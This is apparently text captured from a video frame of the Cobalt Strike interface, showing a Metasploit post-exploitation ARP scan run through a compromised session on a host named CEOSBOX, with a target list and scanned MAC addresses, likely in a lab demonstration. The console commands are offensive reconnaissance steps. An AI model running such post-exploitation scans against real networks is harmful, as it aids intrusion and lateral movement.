 Cobalt Strike View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
68.50.15.185
10.10.10.189
10.10.10.5
10.10.10.4
10.10.10.3
10.10.10.1
CORP\jim.stevens @ CEOSBOX
Event Log X Listeners X Screenshot 1 X post X
msf > use post/windows/gather/arp_scanner
msf post(arp_scanner) > set THREADS 24
THREADS => 24
msf post(arp_scanner) > set SESSION 1
SESSION => 1
msf post(arp_scanner) > set RHOSTS 10.10.10.0/24
RHOSTS => 10.10.10.0/24
msf post(arp_scanner) > run -j
[*] Post module running as background job
[*] Running module against CEOSBOX
[*] ARP Scanning 10.10.10.0/24
[*] IP: 10.10.10.0 MAC 0a:00:27:00:00:00 (UNKNOWN)
[*] IP: 10.10.10.1 MAC 08:00:27:26:cc:f9 (CADMUS COMPUTER SYSTEMS)
[*] IP: 10.10.10.3 MAC 08:00:27:1c:62:e1 (CADMUS COMPUTER SYSTEMS)